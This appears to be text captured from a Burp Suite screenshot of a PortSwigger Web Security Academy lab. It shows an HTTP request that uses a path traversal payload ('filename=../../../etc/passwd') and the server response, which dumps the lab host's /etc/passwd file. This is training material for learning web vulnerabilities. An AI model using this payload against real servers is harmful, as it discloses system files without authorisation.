 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a48005a04e7c3848140bb7500f30011.web-security-academy.net
3 Cookie: session=3eX4xspu731Gm2B3Ap7ZVvDbP7AODDe3
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a48005a04e7c3848140bb7500f30011.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false